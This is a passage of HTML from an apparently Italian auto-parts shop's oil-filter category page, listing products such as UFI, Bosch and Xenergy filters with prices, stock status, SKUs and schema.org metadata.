      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4059-home_default/filtro-olio-13-multijet-ufi.jpg" />  <meta itemprop="sku" content="2503100" />        <meta itemprop="gtin13" content="8003453067486" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17747" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="60" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17747-filtro-olio-15-blue-hdi-citroe-peugeot-ashika-8052553235530.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4049-home_default/filtro-olio-15-blue-hdi-citroe-peugeot-ashika.jpg"
          alt       = "FILTRO OLIO 1.5 BLUE HDI CITROE PEUGEOT ASHIKA"
          title     = "FILTRO OLIO 1.5 BLUE HDI CITROE PEUGEOT ASHIKA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17747-filtro-olio-15-blue-hdi-citroe-peugeot-ashika-8052553235530.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17747-filtro-olio-15-blue-hdi-citroe-peugeot-ashika-8052553235530.html" title="FILTRO OLIO 1.5 BLUE HDI CITROE PEUGEOT ASHIKA">FILTRO OLIO 1.5 BLUE HDI CITROE PEUGEOT ASHIKA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17747" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17747">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,27 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/17747-filtro-olio-15-blue-hdi-citroe-peugeot-ashika-8052553235530.html"
                  data-id-product="17747"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.27"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17747-filtro-olio-15-blue-hdi-citroe-peugeot-ashika-8052553235530.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4049-home_default/filtro-olio-15-blue-hdi-citroe-peugeot-ashika.jpg" />  <meta itemprop="sku" content="10ECO148" />        <meta itemprop="gtin13" content="8052553235530" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17527" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="0" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17527-filtro-olio-a-vite-ufi-benzina-citroen-fiat-ford-lancia-opel-peugeot-suzuki-toyota-8003453043787.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4057-home_default/filtro-olio-a-vite-ufi-benzina-citroen-fiat-ford-lancia-opel-peugeot-suzuki-toyota.jpg"
          alt       = "FILTRO OLIO A VITE UFI BENZINA CITROEN FIAT FORD LANCIA OPEL PEUGEOT SUZUKI TOYOTA"
          title     = "FILTRO OLIO A VITE UFI BENZINA CITROEN FIAT FORD LANCIA OPEL PEUGEOT SUZUKI TOYOTA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17527-filtro-olio-a-vite-ufi-benzina-citroen-fiat-ford-lancia-opel-peugeot-suzuki-toyota-8003453043787.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17527-filtro-olio-a-vite-ufi-benzina-citroen-fiat-ford-lancia-opel-peugeot-suzuki-toyota-8003453043787.html" title="FILTRO OLIO A VITE UFI BENZINA CITROEN FIAT FORD LANCIA OPEL PEUGEOT SUZUKI TOYOTA">FILTRO OLIO A VITE UFI BENZINA CITROEN FIAT FORD LANCIA OPEL PEUGEOT SUZUKI TOYOTA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17527" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17527">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/17527-filtro-olio-a-vite-ufi-benzina-citroen-fiat-ford-lancia-opel-peugeot-suzuki-toyota-8003453043787.html"
                  data-id-product="17527"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17527-filtro-olio-a-vite-ufi-benzina-citroen-fiat-ford-lancia-opel-peugeot-suzuki-toyota-8003453043787.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4057-home_default/filtro-olio-a-vite-ufi-benzina-citroen-fiat-ford-lancia-opel-peugeot-suzuki-toyota.jpg" />  <meta itemprop="sku" content="2343900" />        <meta itemprop="gtin13" content="8003453043787" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17471" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17471-filtro-olio-a1-fabia-ibiza-polo-14-tdi-16tdi-ydea.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4034-home_default/filtro-olio-a1-fabia-ibiza-polo-14-tdi-16tdi-ydea.jpg"
          alt       = "FILTRO OLIO A1 FABIA IBIZA POLO 1.4 TDI 1.6TDI YDEA"
          title     = "FILTRO OLIO A1 FABIA IBIZA POLO 1.4 TDI 1.6TDI YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17471-filtro-olio-a1-fabia-ibiza-polo-14-tdi-16tdi-ydea.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17471-filtro-olio-a1-fabia-ibiza-polo-14-tdi-16tdi-ydea.html" title="FILTRO OLIO A1 FABIA IBIZA POLO 1.4 TDI 1.6TDI YDEA">FILTRO OLIO A1 FABIA IBIZA POLO 1.4 TDI 1.6TDI YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17471" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17471">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,20 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/17471-filtro-olio-a1-fabia-ibiza-polo-14-tdi-16tdi-ydea.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.2"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17471-filtro-olio-a1-fabia-ibiza-polo-14-tdi-16tdi-ydea.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4034-home_default/filtro-olio-a1-fabia-ibiza-polo-14-tdi-16tdi-ydea.jpg" />  <meta itemprop="sku" content="LFT015" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5669" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="18" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5669-filtro-olio-alfa-romeo-mito-fiat-500-500l-bravo-punto-idea-panda-seicento-tipo-ford-ka-lancia-musa-y-ypsilon-ople-combo-ufi-8003453043640.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4117-home_default/filtro-olio-alfa-romeo-mito-fiat-500-500l-bravo-punto-idea-panda-seicento-tipo-ford-ka-lancia-musa-y-ypsilon-ople-combo-ufi.jpg"
          alt       = "FILTRO OLIO ALFA ROMEO MITO FIAT 500 500L BRAVO PUNTO IDEA PANDA SEICENTO TIPO FORD KA LANCIA MUSA Y YPSILON OPLE COMBO UFI"
          title     = "FILTRO OLIO ALFA ROMEO MITO FIAT 500 500L BRAVO PUNTO IDEA PANDA SEICENTO TIPO FORD KA LANCIA MUSA Y YPSILON OPLE COMBO UFI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5669-filtro-olio-alfa-romeo-mito-fiat-500-500l-bravo-punto-idea-panda-seicento-tipo-ford-ka-lancia-musa-y-ypsilon-ople-combo-ufi-8003453043640.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5669-filtro-olio-alfa-romeo-mito-fiat-500-500l-bravo-punto-idea-panda-seicento-tipo-ford-ka-lancia-musa-y-ypsilon-ople-combo-ufi-8003453043640.html" title="FILTRO OLIO ALFA ROMEO MITO FIAT 500 500L BRAVO PUNTO IDEA PANDA SEICENTO TIPO FORD KA LANCIA MUSA Y YPSILON OPLE COMBO UFI">FILTRO OLIO ALFA ROMEO MITO FIAT 500 500L BRAVO PUNTO IDEA PANDA SEICENTO TIPO FORD KA LANCIA MUSA Y YPSILON OPLE COMBO UFI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5669" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5669">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/5669-filtro-olio-alfa-romeo-mito-fiat-500-500l-bravo-punto-idea-panda-seicento-tipo-ford-ka-lancia-musa-y-ypsilon-ople-combo-ufi-8003453043640.html"
                  data-id-product="5669"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5669-filtro-olio-alfa-romeo-mito-fiat-500-500l-bravo-punto-idea-panda-seicento-tipo-ford-ka-lancia-musa-y-ypsilon-ople-combo-ufi-8003453043640.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4117-home_default/filtro-olio-alfa-romeo-mito-fiat-500-500l-bravo-punto-idea-panda-seicento-tipo-ford-ka-lancia-musa-y-ypsilon-ople-combo-ufi.jpg" />  <meta itemprop="sku" content="2343800" />        <meta itemprop="gtin13" content="8003453043640" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17464" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17464-filtro-olio-audi-a3q2-vw-golf-viiipassat-tdi-bosch.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4026-home_default/filtro-olio-audi-a3q2-vw-golf-viiipassat-tdi-bosch.jpg"
          alt       = "FILTRO OLIO AUDI A3/Q2 VW GOLF VIII/PASSAT TDI BOSCH"
          title     = "FILTRO OLIO AUDI A3/Q2 VW GOLF VIII/PASSAT TDI BOSCH"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17464-filtro-olio-audi-a3q2-vw-golf-viiipassat-tdi-bosch.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17464-filtro-olio-audi-a3q2-vw-golf-viiipassat-tdi-bosch.html" title="FILTRO OLIO AUDI A3/Q2 VW GOLF VIII/PASSAT TDI BOSCH">FILTRO OLIO AUDI A3/Q2 VW GOLF VIII/PASSAT TDI BOSCH</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17464" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17464">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,49 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/17464-filtro-olio-audi-a3q2-vw-golf-viiipassat-tdi-bosch.html"
                  data-id-product="17464"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.49"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17464-filtro-olio-audi-a3q2-vw-golf-viiipassat-tdi-bosch.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4026-home_default/filtro-olio-audi-a3q2-vw-golf-viiipassat-tdi-bosch.jpg" />  <meta itemprop="sku" content="F026407327" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4467" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/4467-filtro-olio-audi-a4-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4040-home_default/filtro-olio-audi-a4-xenergy.jpg"
          alt       = "FILTRO OLIO AUDI A4 XENERGY"
          title     = "FILTRO OLIO AUDI A4 XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/4467-filtro-olio-audi-a4-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/4467-filtro-olio-audi-a4-xenergy.html" title="FILTRO OLIO AUDI A4 XENERGY">FILTRO OLIO AUDI A4 XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4467" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4467">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,67 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/4467-filtro-olio-audi-a4-xenergy.html"
                  data-id-product="4467"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.67"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/4467-filtro-olio-audi-a4-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4040-home_default/filtro-olio-audi-a4-xenergy.jpg" />  <meta itemprop="sku" content="X1524565" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4355" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/4355-filtro-olio-benzina-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4042-home_default/filtro-olio-benzina-xenergy.jpg"
          alt       = "FILTRO OLIO BENZINA XENERGY"
          title     = "FILTRO OLIO BENZINA XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/4355-filtro-olio-benzina-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/4355-filtro-olio-benzina-xenergy.html" title="FILTRO OLIO BENZINA XENERGY">FILTRO OLIO BENZINA XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO OLIO RENAULT BENZINA 
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4355" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4355">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,60 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/4355-filtro-olio-benzina-xenergy.html"
                  data-id-product="4355"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.6"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/4355-filtro-olio-benzina-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4042-home_default/filtro-olio-benzina-xenergy.jpg" />  <meta itemprop="sku" content="X156137" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17709" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="158" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17709-filtro-olio-bmw-serie-1-f40-2-f44-f45-f46-x1-f48-x2-f39-mini-f54-f55-f56-f57-mini-countryman-f60-first-automotive-.html" class="product-cover-link">
                
              <img
